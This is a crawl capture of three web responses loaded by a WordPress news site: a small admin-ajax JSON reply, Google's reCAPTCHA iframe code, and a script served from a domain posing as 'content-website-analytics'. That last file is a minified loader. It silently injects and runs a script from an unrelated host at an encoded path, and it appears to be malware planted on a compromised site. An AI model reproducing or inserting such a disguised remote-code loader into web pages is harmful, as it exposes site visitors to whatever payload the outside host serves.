

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryametro.id/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4
body_size: -305
content:
{"1743":71}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u9-23Pss4CGJKkXKtj6oeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764553342238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 131
content:
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://git.zionministry.org/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');